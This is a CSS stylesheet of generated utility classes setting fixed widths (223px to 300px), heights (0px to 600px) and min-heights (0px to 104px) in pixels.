.width-223px {
  width: 223px;
}

.width-224px {
  width: 224px;
}

.width-225px {
  width: 225px;
}

.width-226px {
  width: 226px;
}

.width-227px {
  width: 227px;
}

.width-228px {
  width: 228px;
}

.width-229px {
  width: 229px;
}

.width-230px {
  width: 230px;
}

.width-231px {
  width: 231px;
}

.width-232px {
  width: 232px;
}

.width-233px {
  width: 233px;
}

.width-234px {
  width: 234px;
}

.width-235px {
  width: 235px;
}

.width-236px {
  width: 236px;
}

.width-237px {
  width: 237px;
}

.width-238px {
  width: 238px;
}

.width-239px {
  width: 239px;
}

.width-240px {
  width: 240px;
}

.width-241px {
  width: 241px;
}

.width-242px {
  width: 242px;
}

.width-243px {
  width: 243px;
}

.width-244px {
  width: 244px;
}

.width-245px {
  width: 245px;
}

.width-246px {
  width: 246px;
}

.width-247px {
  width: 247px;
}

.width-248px {
  width: 248px;
}

.width-249px {
  width: 249px;
}

.width-250px {
  width: 250px;
}

.width-251px {
  width: 251px;
}

.width-252px {
  width: 252px;
}

.width-253px {
  width: 253px;
}

.width-254px {
  width: 254px;
}

.width-255px {
  width: 255px;
}

.width-256px {
  width: 256px;
}

.width-257px {
  width: 257px;
}

.width-258px {
  width: 258px;
}

.width-259px {
  width: 259px;
}

.width-260px {
  width: 260px;
}

.width-261px {
  width: 261px;
}

.width-262px {
  width: 262px;
}

.width-263px {
  width: 263px;
}

.width-264px {
  width: 264px;
}

.width-265px {
  width: 265px;
}

.width-266px {
  width: 266px;
}

.width-267px {
  width: 267px;
}

.width-268px {
  width: 268px;
}

.width-269px {
  width: 269px;
}

.width-270px {
  width: 270px;
}

.width-271px {
  width: 271px;
}

.width-272px {
  width: 272px;
}

.width-273px {
  width: 273px;
}

.width-274px {
  width: 274px;
}

.width-275px {
  width: 275px;
}

.width-276px {
  width: 276px;
}

.width-277px {
  width: 277px;
}

.width-278px {
  width: 278px;
}

.width-279px {
  width: 279px;
}

.width-280px {
  width: 280px;
}

.width-281px {
  width: 281px;
}

.width-282px {
  width: 282px;
}

.width-283px {
  width: 283px;
}

.width-284px {
  width: 284px;
}

.width-285px {
  width: 285px;
}

.width-286px {
  width: 286px;
}

.width-287px {
  width: 287px;
}

.width-288px {
  width: 288px;
}

.width-289px {
  width: 289px;
}

.width-290px {
  width: 290px;
}

.width-291px {
  width: 291px;
}

.width-292px {
  width: 292px;
}

.width-293px {
  width: 293px;
}

.width-294px {
  width: 294px;
}

.width-295px {
  width: 295px;
}

.width-296px {
  width: 296px;
}

.width-297px {
  width: 297px;
}

.width-298px {
  width: 298px;
}

.width-299px {
  width: 299px;
}

.width-300px {
  width: 300px;
}

.width-auto {
  width: auto;
}

.width-full {
  width: 100%;
}

/*-- Width ---*/
.height-0px {
  height: 0px !important;
}

.height-1px {
  height: 1px !important;
}

.height-2px {
  height: 2px !important;
}

.height-3px {
  height: 3px !important;
}

.height-4px {
  height: 4px !important;
}

.height-5px {
  height: 5px !important;
}

.height-6px {
  height: 6px !important;
}

.height-7px {
  height: 7px !important;
}

.height-8px {
  height: 8px !important;
}

.height-9px {
  height: 9px !important;
}

.height-10px {
  height: 10px !important;
}

.height-11px {
  height: 11px !important;
}

.height-12px {
  height: 12px !important;
}

.height-13px {
  height: 13px !important;
}

.height-14px {
  height: 14px !important;
}

.height-15px {
  height: 15px !important;
}

.height-16px {
  height: 16px !important;
}

.height-17px {
  height: 17px !important;
}

.height-18px {
  height: 18px !important;
}

.height-19px {
  height: 19px !important;
}

.height-20px {
  height: 20px !important;
}

.height-21px {
  height: 21px !important;
}

.height-22px {
  height: 22px !important;
}

.height-23px {
  height: 23px !important;
}

.height-24px {
  height: 24px !important;
}

.height-25px {
  height: 25px !important;
}

.height-26px {
  height: 26px !important;
}

.height-27px {
  height: 27px !important;
}

.height-28px {
  height: 28px !important;
}

.height-29px {
  height: 29px !important;
}

.height-30px {
  height: 30px !important;
}

.height-31px {
  height: 31px !important;
}

.height-32px {
  height: 32px !important;
}

.height-33px {
  height: 33px !important;
}

.height-34px {
  height: 34px !important;
}

.height-35px {
  height: 35px !important;
}

.height-36px {
  height: 36px !important;
}

.height-37px {
  height: 37px !important;
}

.height-38px {
  height: 38px !important;
}

.height-39px {
  height: 39px !important;
}

.height-40px {
  height: 40px !important;
}

.height-41px {
  height: 41px !important;
}

.height-42px {
  height: 42px !important;
}

.height-43px {
  height: 43px !important;
}

.height-44px {
  height: 44px !important;
}

.height-45px {
  height: 45px !important;
}

.height-46px {
  height: 46px !important;
}

.height-47px {
  height: 47px !important;
}

.height-48px {
  height: 48px !important;
}

.height-49px {
  height: 49px !important;
}

.height-50px {
  height: 50px !important;
}

.height-51px {
  height: 51px !important;
}

.height-52px {
  height: 52px !important;
}

.height-53px {
  height: 53px !important;
}

.height-54px {
  height: 54px !important;
}

.height-55px {
  height: 55px !important;
}

.height-56px {
  height: 56px !important;
}

.height-57px {
  height: 57px !important;
}

.height-58px {
  height: 58px !important;
}

.height-59px {
  height: 59px !important;
}

.height-60px {
  height: 60px !important;
}

.height-61px {
  height: 61px !important;
}

.height-62px {
  height: 62px !important;
}

.height-63px {
  height: 63px !important;
}

.height-64px {
  height: 64px !important;
}

.height-65px {
  height: 65px !important;
}

.height-66px {
  height: 66px !important;
}

.height-67px {
  height: 67px !important;
}

.height-68px {
  height: 68px !important;
}

.height-69px {
  height: 69px !important;
}

.height-70px {
  height: 70px !important;
}

.height-71px {
  height: 71px !important;
}

.height-72px {
  height: 72px !important;
}

.height-73px {
  height: 73px !important;
}

.height-74px {
  height: 74px !important;
}

.height-75px {
  height: 75px !important;
}

.height-76px {
  height: 76px !important;
}

.height-77px {
  height: 77px !important;
}

.height-78px {
  height: 78px !important;
}

.height-79px {
  height: 79px !important;
}

.height-80px {
  height: 80px !important;
}

.height-81px {
  height: 81px !important;
}

.height-82px {
  height: 82px !important;
}

.height-83px {
  height: 83px !important;
}

.height-84px {
  height: 84px !important;
}

.height-85px {
  height: 85px !important;
}

.height-86px {
  height: 86px !important;
}

.height-87px {
  height: 87px !important;
}

.height-88px {
  height: 88px !important;
}

.height-89px {
  height: 89px !important;
}

.height-90px {
  height: 90px !important;
}

.height-91px {
  height: 91px !important;
}

.height-92px {
  height: 92px !important;
}

.height-93px {
  height: 93px !important;
}

.height-94px {
  height: 94px !important;
}

.height-95px {
  height: 95px !important;
}

.height-96px {
  height: 96px !important;
}

.height-97px {
  height: 97px !important;
}

.height-98px {
  height: 98px !important;
}

.height-99px {
  height: 99px !important;
}

.height-100px {
  height: 100px !important;
}

.height-101px {
  height: 101px !important;
}

.height-102px {
  height: 102px !important;
}

.height-103px {
  height: 103px !important;
}

.height-104px {
  height: 104px !important;
}

.height-105px {
  height: 105px !important;
}

.height-106px {
  height: 106px !important;
}

.height-107px {
  height: 107px !important;
}

.height-108px {
  height: 108px !important;
}

.height-109px {
  height: 109px !important;
}

.height-110px {
  height: 110px !important;
}

.height-111px {
  height: 111px !important;
}

.height-112px {
  height: 112px !important;
}

.height-113px {
  height: 113px !important;
}

.height-114px {
  height: 114px !important;
}

.height-115px {
  height: 115px !important;
}

.height-116px {
  height: 116px !important;
}

.height-117px {
  height: 117px !important;
}

.height-118px {
  height: 118px !important;
}

.height-119px {
  height: 119px !important;
}

.height-120px {
  height: 120px !important;
}

.height-121px {
  height: 121px !important;
}

.height-122px {
  height: 122px !important;
}

.height-123px {
  height: 123px !important;
}

.height-124px {
  height: 124px !important;
}

.height-125px {
  height: 125px !important;
}

.height-126px {
  height: 126px !important;
}

.height-127px {
  height: 127px !important;
}

.height-128px {
  height: 128px !important;
}

.height-129px {
  height: 129px !important;
}

.height-130px {
  height: 130px !important;
}

.height-131px {
  height: 131px !important;
}

.height-132px {
  height: 132px !important;
}

.height-133px {
  height: 133px !important;
}

.height-134px {
  height: 134px !important;
}

.height-135px {
  height: 135px !important;
}

.height-136px {
  height: 136px !important;
}

.height-137px {
  height: 137px !important;
}

.height-138px {
  height: 138px !important;
}

.height-139px {
  height: 139px !important;
}

.height-140px {
  height: 140px !important;
}

.height-141px {
  height: 141px !important;
}

.height-142px {
  height: 142px !important;
}

.height-143px {
  height: 143px !important;
}

.height-144px {
  height: 144px !important;
}

.height-145px {
  height: 145px !important;
}

.height-146px {
  height: 146px !important;
}

.height-147px {
  height: 147px !important;
}

.height-148px {
  height: 148px !important;
}

.height-149px {
  height: 149px !important;
}

.height-150px {
  height: 150px !important;
}

.height-151px {
  height: 151px !important;
}

.height-152px {
  height: 152px !important;
}

.height-153px {
  height: 153px !important;
}

.height-154px {
  height: 154px !important;
}

.height-155px {
  height: 155px !important;
}

.height-156px {
  height: 156px !important;
}

.height-157px {
  height: 157px !important;
}

.height-158px {
  height: 158px !important;
}

.height-159px {
  height: 159px !important;
}

.height-160px {
  height: 160px !important;
}

.height-161px {
  height: 161px !important;
}

.height-162px {
  height: 162px !important;
}

.height-163px {
  height: 163px !important;
}

.height-164px {
  height: 164px !important;
}

.height-165px {
  height: 165px !important;
}

.height-166px {
  height: 166px !important;
}

.height-167px {
  height: 167px !important;
}

.height-168px {
  height: 168px !important;
}

.height-169px {
  height: 169px !important;
}

.height-170px {
  height: 170px !important;
}

.height-171px {
  height: 171px !important;
}

.height-172px {
  height: 172px !important;
}

.height-173px {
  height: 173px !important;
}

.height-174px {
  height: 174px !important;
}

.height-175px {
  height: 175px !important;
}

.height-176px {
  height: 176px !important;
}

.height-177px {
  height: 177px !important;
}

.height-178px {
  height: 178px !important;
}

.height-179px {
  height: 179px !important;
}

.height-180px {
  height: 180px !important;
}

.height-181px {
  height: 181px !important;
}

.height-182px {
  height: 182px !important;
}

.height-183px {
  height: 183px !important;
}

.height-184px {
  height: 184px !important;
}

.height-185px {
  height: 185px !important;
}

.height-186px {
  height: 186px !important;
}

.height-187px {
  height: 187px !important;
}

.height-188px {
  height: 188px !important;
}

.height-189px {
  height: 189px !important;
}

.height-190px {
  height: 190px !important;
}

.height-191px {
  height: 191px !important;
}

.height-192px {
  height: 192px !important;
}

.height-193px {
  height: 193px !important;
}

.height-194px {
  height: 194px !important;
}

.height-195px {
  height: 195px !important;
}

.height-196px {
  height: 196px !important;
}

.height-197px {
  height: 197px !important;
}

.height-198px {
  height: 198px !important;
}

.height-199px {
  height: 199px !important;
}

.height-200px {
  height: 200px !important;
}

.height-201px {
  height: 201px !important;
}

.height-202px {
  height: 202px !important;
}

.height-203px {
  height: 203px !important;
}

.height-204px {
  height: 204px !important;
}

.height-205px {
  height: 205px !important;
}

.height-206px {
  height: 206px !important;
}

.height-207px {
  height: 207px !important;
}

.height-208px {
  height: 208px !important;
}

.height-209px {
  height: 209px !important;
}

.height-210px {
  height: 210px !important;
}

.height-211px {
  height: 211px !important;
}

.height-212px {
  height: 212px !important;
}

.height-213px {
  height: 213px !important;
}

.height-214px {
  height: 214px !important;
}

.height-215px {
  height: 215px !important;
}

.height-216px {
  height: 216px !important;
}

.height-217px {
  height: 217px !important;
}

.height-218px {
  height: 218px !important;
}

.height-219px {
  height: 219px !important;
}

.height-220px {
  height: 220px !important;
}

.height-221px {
  height: 221px !important;
}

.height-222px {
  height: 222px !important;
}

.height-223px {
  height: 223px !important;
}

.height-224px {
  height: 224px !important;
}

.height-225px {
  height: 225px !important;
}

.height-226px {
  height: 226px !important;
}

.height-227px {
  height: 227px !important;
}

.height-228px {
  height: 228px !important;
}

.height-229px {
  height: 229px !important;
}

.height-230px {
  height: 230px !important;
}

.height-231px {
  height: 231px !important;
}

.height-232px {
  height: 232px !important;
}

.height-233px {
  height: 233px !important;
}

.height-234px {
  height: 234px !important;
}

.height-235px {
  height: 235px !important;
}

.height-236px {
  height: 236px !important;
}

.height-237px {
  height: 237px !important;
}

.height-238px {
  height: 238px !important;
}

.height-239px {
  height: 239px !important;
}

.height-240px {
  height: 240px !important;
}

.height-241px {
  height: 241px !important;
}

.height-242px {
  height: 242px !important;
}

.height-243px {
  height: 243px !important;
}

.height-244px {
  height: 244px !important;
}

.height-245px {
  height: 245px !important;
}

.height-246px {
  height: 246px !important;
}

.height-247px {
  height: 247px !important;
}

.height-248px {
  height: 248px !important;
}

.height-249px {
  height: 249px !important;
}

.height-250px {
  height: 250px !important;
}

.height-251px {
  height: 251px !important;
}

.height-252px {
  height: 252px !important;
}

.height-253px {
  height: 253px !important;
}

.height-254px {
  height: 254px !important;
}

.height-255px {
  height: 255px !important;
}

.height-256px {
  height: 256px !important;
}

.height-257px {
  height: 257px !important;
}

.height-258px {
  height: 258px !important;
}

.height-259px {
  height: 259px !important;
}

.height-260px {
  height: 260px !important;
}

.height-261px {
  height: 261px !important;
}

.height-262px {
  height: 262px !important;
}

.height-263px {
  height: 263px !important;
}

.height-264px {
  height: 264px !important;
}

.height-265px {
  height: 265px !important;
}

.height-266px {
  height: 266px !important;
}

.height-267px {
  height: 267px !important;
}

.height-268px {
  height: 268px !important;
}

.height-269px {
  height: 269px !important;
}

.height-270px {
  height: 270px !important;
}

.height-271px {
  height: 271px !important;
}

.height-272px {
  height: 272px !important;
}

.height-273px {
  height: 273px !important;
}

.height-274px {
  height: 274px !important;
}

.height-275px {
  height: 275px !important;
}

.height-276px {
  height: 276px !important;
}

.height-277px {
  height: 277px !important;
}

.height-278px {
  height: 278px !important;
}

.height-279px {
  height: 279px !important;
}

.height-280px {
  height: 280px !important;
}

.height-281px {
  height: 281px !important;
}

.height-282px {
  height: 282px !important;
}

.height-283px {
  height: 283px !important;
}

.height-284px {
  height: 284px !important;
}

.height-285px {
  height: 285px !important;
}

.height-286px {
  height: 286px !important;
}

.height-287px {
  height: 287px !important;
}

.height-288px {
  height: 288px !important;
}

.height-289px {
  height: 289px !important;
}

.height-290px {
  height: 290px !important;
}

.height-291px {
  height: 291px !important;
}

.height-292px {
  height: 292px !important;
}

.height-293px {
  height: 293px !important;
}

.height-294px {
  height: 294px !important;
}

.height-295px {
  height: 295px !important;
}

.height-296px {
  height: 296px !important;
}

.height-297px {
  height: 297px !important;
}

.height-298px {
  height: 298px !important;
}

.height-299px {
  height: 299px !important;
}

.height-300px {
  height: 300px !important;
}

.height-301px {
  height: 301px !important;
}

.height-302px {
  height: 302px !important;
}

.height-303px {
  height: 303px !important;
}

.height-304px {
  height: 304px !important;
}

.height-305px {
  height: 305px !important;
}

.height-306px {
  height: 306px !important;
}

.height-307px {
  height: 307px !important;
}

.height-308px {
  height: 308px !important;
}

.height-309px {
  height: 309px !important;
}

.height-310px {
  height: 310px !important;
}

.height-311px {
  height: 311px !important;
}

.height-312px {
  height: 312px !important;
}

.height-313px {
  height: 313px !important;
}

.height-314px {
  height: 314px !important;
}

.height-315px {
  height: 315px !important;
}

.height-316px {
  height: 316px !important;
}

.height-317px {
  height: 317px !important;
}

.height-318px {
  height: 318px !important;
}

.height-319px {
  height: 319px !important;
}

.height-320px {
  height: 320px !important;
}

.height-321px {
  height: 321px !important;
}

.height-322px {
  height: 322px !important;
}

.height-323px {
  height: 323px !important;
}

.height-324px {
  height: 324px !important;
}

.height-325px {
  height: 325px !important;
}

.height-326px {
  height: 326px !important;
}

.height-327px {
  height: 327px !important;
}

.height-328px {
  height: 328px !important;
}

.height-329px {
  height: 329px !important;
}

.height-330px {
  height: 330px !important;
}

.height-331px {
  height: 331px !important;
}

.height-332px {
  height: 332px !important;
}

.height-333px {
  height: 333px !important;
}

.height-334px {
  height: 334px !important;
}

.height-335px {
  height: 335px !important;
}

.height-336px {
  height: 336px !important;
}

.height-337px {
  height: 337px !important;
}

.height-338px {
  height: 338px !important;
}

.height-339px {
  height: 339px !important;
}

.height-340px {
  height: 340px !important;
}

.height-341px {
  height: 341px !important;
}

.height-342px {
  height: 342px !important;
}

.height-343px {
  height: 343px !important;
}

.height-344px {
  height: 344px !important;
}

.height-345px {
  height: 345px !important;
}

.height-346px {
  height: 346px !important;
}

.height-347px {
  height: 347px !important;
}

.height-348px {
  height: 348px !important;
}

.height-349px {
  height: 349px !important;
}

.height-350px {
  height: 350px !important;
}

.height-351px {
  height: 351px !important;
}

.height-352px {
  height: 352px !important;
}

.height-353px {
  height: 353px !important;
}

.height-354px {
  height: 354px !important;
}

.height-355px {
  height: 355px !important;
}

.height-356px {
  height: 356px !important;
}

.height-357px {
  height: 357px !important;
}

.height-358px {
  height: 358px !important;
}

.height-359px {
  height: 359px !important;
}

.height-360px {
  height: 360px !important;
}

.height-361px {
  height: 361px !important;
}

.height-362px {
  height: 362px !important;
}

.height-363px {
  height: 363px !important;
}

.height-364px {
  height: 364px !important;
}

.height-365px {
  height: 365px !important;
}

.height-366px {
  height: 366px !important;
}

.height-367px {
  height: 367px !important;
}

.height-368px {
  height: 368px !important;
}

.height-369px {
  height: 369px !important;
}

.height-370px {
  height: 370px !important;
}

.height-371px {
  height: 371px !important;
}

.height-372px {
  height: 372px !important;
}

.height-373px {
  height: 373px !important;
}

.height-374px {
  height: 374px !important;
}

.height-375px {
  height: 375px !important;
}

.height-376px {
  height: 376px !important;
}

.height-377px {
  height: 377px !important;
}

.height-378px {
  height: 378px !important;
}

.height-379px {
  height: 379px !important;
}

.height-380px {
  height: 380px !important;
}

.height-381px {
  height: 381px !important;
}

.height-382px {
  height: 382px !important;
}

.height-383px {
  height: 383px !important;
}

.height-384px {
  height: 384px !important;
}

.height-385px {
  height: 385px !important;
}

.height-386px {
  height: 386px !important;
}

.height-387px {
  height: 387px !important;
}

.height-388px {
  height: 388px !important;
}

.height-389px {
  height: 389px !important;
}

.height-390px {
  height: 390px !important;
}

.height-391px {
  height: 391px !important;
}

.height-392px {
  height: 392px !important;
}

.height-393px {
  height: 393px !important;
}

.height-394px {
  height: 394px !important;
}

.height-395px {
  height: 395px !important;
}

.height-396px {
  height: 396px !important;
}

.height-397px {
  height: 397px !important;
}

.height-398px {
  height: 398px !important;
}

.height-399px {
  height: 399px !important;
}

.height-400px {
  height: 400px !important;
}

.height-401px {
  height: 401px !important;
}

.height-402px {
  height: 402px !important;
}

.height-403px {
  height: 403px !important;
}

.height-404px {
  height: 404px !important;
}

.height-405px {
  height: 405px !important;
}

.height-406px {
  height: 406px !important;
}

.height-407px {
  height: 407px !important;
}

.height-408px {
  height: 408px !important;
}

.height-409px {
  height: 409px !important;
}

.height-410px {
  height: 410px !important;
}

.height-411px {
  height: 411px !important;
}

.height-412px {
  height: 412px !important;
}

.height-413px {
  height: 413px !important;
}

.height-414px {
  height: 414px !important;
}

.height-415px {
  height: 415px !important;
}

.height-416px {
  height: 416px !important;
}

.height-417px {
  height: 417px !important;
}

.height-418px {
  height: 418px !important;
}

.height-419px {
  height: 419px !important;
}

.height-420px {
  height: 420px !important;
}

.height-421px {
  height: 421px !important;
}

.height-422px {
  height: 422px !important;
}

.height-423px {
  height: 423px !important;
}

.height-424px {
  height: 424px !important;
}

.height-425px {
  height: 425px !important;
}

.height-426px {
  height: 426px !important;
}

.height-427px {
  height: 427px !important;
}

.height-428px {
  height: 428px !important;
}

.height-429px {
  height: 429px !important;
}

.height-430px {
  height: 430px !important;
}

.height-431px {
  height: 431px !important;
}

.height-432px {
  height: 432px !important;
}

.height-433px {
  height: 433px !important;
}

.height-434px {
  height: 434px !important;
}

.height-435px {
  height: 435px !important;
}

.height-436px {
  height: 436px !important;
}

.height-437px {
  height: 437px !important;
}

.height-438px {
  height: 438px !important;
}

.height-439px {
  height: 439px !important;
}

.height-440px {
  height: 440px !important;
}

.height-441px {
  height: 441px !important;
}

.height-442px {
  height: 442px !important;
}

.height-443px {
  height: 443px !important;
}

.height-444px {
  height: 444px !important;
}

.height-445px {
  height: 445px !important;
}

.height-446px {
  height: 446px !important;
}

.height-447px {
  height: 447px !important;
}

.height-448px {
  height: 448px !important;
}

.height-449px {
  height: 449px !important;
}

.height-450px {
  height: 450px !important;
}

.height-451px {
  height: 451px !important;
}

.height-452px {
  height: 452px !important;
}

.height-453px {
  height: 453px !important;
}

.height-454px {
  height: 454px !important;
}

.height-455px {
  height: 455px !important;
}

.height-456px {
  height: 456px !important;
}

.height-457px {
  height: 457px !important;
}

.height-458px {
  height: 458px !important;
}

.height-459px {
  height: 459px !important;
}

.height-460px {
  height: 460px !important;
}

.height-461px {
  height: 461px !important;
}

.height-462px {
  height: 462px !important;
}

.height-463px {
  height: 463px !important;
}

.height-464px {
  height: 464px !important;
}

.height-465px {
  height: 465px !important;
}

.height-466px {
  height: 466px !important;
}

.height-467px {
  height: 467px !important;
}

.height-468px {
  height: 468px !important;
}

.height-469px {
  height: 469px !important;
}

.height-470px {
  height: 470px !important;
}

.height-471px {
  height: 471px !important;
}

.height-472px {
  height: 472px !important;
}

.height-473px {
  height: 473px !important;
}

.height-474px {
  height: 474px !important;
}

.height-475px {
  height: 475px !important;
}

.height-476px {
  height: 476px !important;
}

.height-477px {
  height: 477px !important;
}

.height-478px {
  height: 478px !important;
}

.height-479px {
  height: 479px !important;
}

.height-480px {
  height: 480px !important;
}

.height-481px {
  height: 481px !important;
}

.height-482px {
  height: 482px !important;
}

.height-483px {
  height: 483px !important;
}

.height-484px {
  height: 484px !important;
}

.height-485px {
  height: 485px !important;
}

.height-486px {
  height: 486px !important;
}

.height-487px {
  height: 487px !important;
}

.height-488px {
  height: 488px !important;
}

.height-489px {
  height: 489px !important;
}

.height-490px {
  height: 490px !important;
}

.height-491px {
  height: 491px !important;
}

.height-492px {
  height: 492px !important;
}

.height-493px {
  height: 493px !important;
}

.height-494px {
  height: 494px !important;
}

.height-495px {
  height: 495px !important;
}

.height-496px {
  height: 496px !important;
}

.height-497px {
  height: 497px !important;
}

.height-498px {
  height: 498px !important;
}

.height-499px {
  height: 499px !important;
}

.height-500px {
  height: 500px !important;
}

.height-501px {
  height: 501px !important;
}

.height-502px {
  height: 502px !important;
}

.height-503px {
  height: 503px !important;
}

.height-504px {
  height: 504px !important;
}

.height-505px {
  height: 505px !important;
}

.height-506px {
  height: 506px !important;
}

.height-507px {
  height: 507px !important;
}

.height-508px {
  height: 508px !important;
}

.height-509px {
  height: 509px !important;
}

.height-510px {
  height: 510px !important;
}

.height-511px {
  height: 511px !important;
}

.height-512px {
  height: 512px !important;
}

.height-513px {
  height: 513px !important;
}

.height-514px {
  height: 514px !important;
}

.height-515px {
  height: 515px !important;
}

.height-516px {
  height: 516px !important;
}

.height-517px {
  height: 517px !important;
}

.height-518px {
  height: 518px !important;
}

.height-519px {
  height: 519px !important;
}

.height-520px {
  height: 520px !important;
}

.height-521px {
  height: 521px !important;
}

.height-522px {
  height: 522px !important;
}

.height-523px {
  height: 523px !important;
}

.height-524px {
  height: 524px !important;
}

.height-525px {
  height: 525px !important;
}

.height-526px {
  height: 526px !important;
}

.height-527px {
  height: 527px !important;
}

.height-528px {
  height: 528px !important;
}

.height-529px {
  height: 529px !important;
}

.height-530px {
  height: 530px !important;
}

.height-531px {
  height: 531px !important;
}

.height-532px {
  height: 532px !important;
}

.height-533px {
  height: 533px !important;
}

.height-534px {
  height: 534px !important;
}

.height-535px {
  height: 535px !important;
}

.height-536px {
  height: 536px !important;
}

.height-537px {
  height: 537px !important;
}

.height-538px {
  height: 538px !important;
}

.height-539px {
  height: 539px !important;
}

.height-540px {
  height: 540px !important;
}

.height-541px {
  height: 541px !important;
}

.height-542px {
  height: 542px !important;
}

.height-543px {
  height: 543px !important;
}

.height-544px {
  height: 544px !important;
}

.height-545px {
  height: 545px !important;
}

.height-546px {
  height: 546px !important;
}

.height-547px {
  height: 547px !important;
}

.height-548px {
  height: 548px !important;
}

.height-549px {
  height: 549px !important;
}

.height-550px {
  height: 550px !important;
}

.height-551px {
  height: 551px !important;
}

.height-552px {
  height: 552px !important;
}

.height-553px {
  height: 553px !important;
}

.height-554px {
  height: 554px !important;
}

.height-555px {
  height: 555px !important;
}

.height-556px {
  height: 556px !important;
}

.height-557px {
  height: 557px !important;
}

.height-558px {
  height: 558px !important;
}

.height-559px {
  height: 559px !important;
}

.height-560px {
  height: 560px !important;
}

.height-561px {
  height: 561px !important;
}

.height-562px {
  height: 562px !important;
}

.height-563px {
  height: 563px !important;
}

.height-564px {
  height: 564px !important;
}

.height-565px {
  height: 565px !important;
}

.height-566px {
  height: 566px !important;
}

.height-567px {
  height: 567px !important;
}

.height-568px {
  height: 568px !important;
}

.height-569px {
  height: 569px !important;
}

.height-570px {
  height: 570px !important;
}

.height-571px {
  height: 571px !important;
}

.height-572px {
  height: 572px !important;
}

.height-573px {
  height: 573px !important;
}

.height-574px {
  height: 574px !important;
}

.height-575px {
  height: 575px !important;
}

.height-576px {
  height: 576px !important;
}

.height-577px {
  height: 577px !important;
}

.height-578px {
  height: 578px !important;
}

.height-579px {
  height: 579px !important;
}

.height-580px {
  height: 580px !important;
}

.height-581px {
  height: 581px !important;
}

.height-582px {
  height: 582px !important;
}

.height-583px {
  height: 583px !important;
}

.height-584px {
  height: 584px !important;
}

.height-585px {
  height: 585px !important;
}

.height-586px {
  height: 586px !important;
}

.height-587px {
  height: 587px !important;
}

.height-588px {
  height: 588px !important;
}

.height-589px {
  height: 589px !important;
}

.height-590px {
  height: 590px !important;
}

.height-591px {
  height: 591px !important;
}

.height-592px {
  height: 592px !important;
}

.height-593px {
  height: 593px !important;
}

.height-594px {
  height: 594px !important;
}

.height-595px {
  height: 595px !important;
}

.height-596px {
  height: 596px !important;
}

.height-597px {
  height: 597px !important;
}

.height-598px {
  height: 598px !important;
}

.height-599px {
  height: 599px !important;
}

.height-600px {
  height: 600px !important;
}

.min-height-0px {
  height: 0px !important;
}

.min-height-1px {
  height: 1px !important;
}

.min-height-2px {
  height: 2px !important;
}

.min-height-3px {
  height: 3px !important;
}

.min-height-4px {
  height: 4px !important;
}

.min-height-5px {
  height: 5px !important;
}

.min-height-6px {
  height: 6px !important;
}

.min-height-7px {
  height: 7px !important;
}

.min-height-8px {
  height: 8px !important;
}

.min-height-9px {
  height: 9px !important;
}

.min-height-10px {
  height: 10px !important;
}

.min-height-11px {
  height: 11px !important;
}

.min-height-12px {
  height: 12px !important;
}

.min-height-13px {
  height: 13px !important;
}

.min-height-14px {
  height: 14px !important;
}

.min-height-15px {
  height: 15px !important;
}

.min-height-16px {
  height: 16px !important;
}

.min-height-17px {
  height: 17px !important;
}

.min-height-18px {
  height: 18px !important;
}

.min-height-19px {
  height: 19px !important;
}

.min-height-20px {
  height: 20px !important;
}

.min-height-21px {
  height: 21px !important;
}

.min-height-22px {
  height: 22px !important;
}

.min-height-23px {
  height: 23px !important;
}

.min-height-24px {
  height: 24px !important;
}

.min-height-25px {
  height: 25px !important;
}

.min-height-26px {
  height: 26px !important;
}

.min-height-27px {
  height: 27px !important;
}

.min-height-28px {
  height: 28px !important;
}

.min-height-29px {
  height: 29px !important;
}

.min-height-30px {
  height: 30px !important;
}

.min-height-31px {
  height: 31px !important;
}

.min-height-32px {
  height: 32px !important;
}

.min-height-33px {
  height: 33px !important;
}

.min-height-34px {
  height: 34px !important;
}

.min-height-35px {
  height: 35px !important;
}

.min-height-36px {
  height: 36px !important;
}

.min-height-37px {
  height: 37px !important;
}

.min-height-38px {
  height: 38px !important;
}

.min-height-39px {
  height: 39px !important;
}

.min-height-40px {
  height: 40px !important;
}

.min-height-41px {
  height: 41px !important;
}

.min-height-42px {
  height: 42px !important;
}

.min-height-43px {
  height: 43px !important;
}

.min-height-44px {
  height: 44px !important;
}

.min-height-45px {
  height: 45px !important;
}

.min-height-46px {
  height: 46px !important;
}

.min-height-47px {
  height: 47px !important;
}

.min-height-48px {
  height: 48px !important;
}

.min-height-49px {
  height: 49px !important;
}

.min-height-50px {
  height: 50px !important;
}

.min-height-51px {
  height: 51px !important;
}

.min-height-52px {
  height: 52px !important;
}

.min-height-53px {
  height: 53px !important;
}

.min-height-54px {
  height: 54px !important;
}

.min-height-55px {
  height: 55px !important;
}

.min-height-56px {
  height: 56px !important;
}

.min-height-57px {
  height: 57px !important;
}

.min-height-58px {
  height: 58px !important;
}

.min-height-59px {
  height: 59px !important;
}

.min-height-60px {
  height: 60px !important;
}

.min-height-61px {
  height: 61px !important;
}

.min-height-62px {
  height: 62px !important;
}

.min-height-63px {
  height: 63px !important;
}

.min-height-64px {
  height: 64px !important;
}

.min-height-65px {
  height: 65px !important;
}

.min-height-66px {
  height: 66px !important;
}

.min-height-67px {
  height: 67px !important;
}

.min-height-68px {
  height: 68px !important;
}

.min-height-69px {
  height: 69px !important;
}

.min-height-70px {
  height: 70px !important;
}

.min-height-71px {
  height: 71px !important;
}

.min-height-72px {
  height: 72px !important;
}

.min-height-73px {
  height: 73px !important;
}

.min-height-74px {
  height: 74px !important;
}

.min-height-75px {
  height: 75px !important;
}

.min-height-76px {
  height: 76px !important;
}

.min-height-77px {
  height: 77px !important;
}

.min-height-78px {
  height: 78px !important;
}

.min-height-79px {
  height: 79px !important;
}

.min-height-80px {
  height: 80px !important;
}

.min-height-81px {
  height: 81px !important;
}

.min-height-82px {
  height: 82px !important;
}

.min-height-83px {
  height: 83px !important;
}

.min-height-84px {
  height: 84px !important;
}

.min-height-85px {
  height: 85px !important;
}

.min-height-86px {
  height: 86px !important;
}

.min-height-87px {
  height: 87px !important;
}

.min-height-88px {
  height: 88px !important;
}

.min-height-89px {
  height: 89px !important;
}

.min-height-90px {
  height: 90px !important;
}

.min-height-91px {
  height: 91px !important;
}

.min-height-92px {
  height: 92px !important;
}

.min-height-93px {
  height: 93px !important;
}

.min-height-94px {
  height: 94px !important;
}

.min-height-95px {
  height: 95px !important;
}

.min-height-96px {
  height: 96px !important;
}

.min-height-97px {
  height: 97px !important;
}

.min-height-98px {
  height: 98px !important;
}

.min-height-99px {
  height: 99px !important;
}

.min-height-100px {
  height: 100px !important;
}

.min-height-101px {
  height: 101px !important;
}

.min-height-102px {
  height: 102px !important;
}

.min-height-103px {
  height: 103px !important;
}

.min-height-104px {
  height: 104px !important;
}

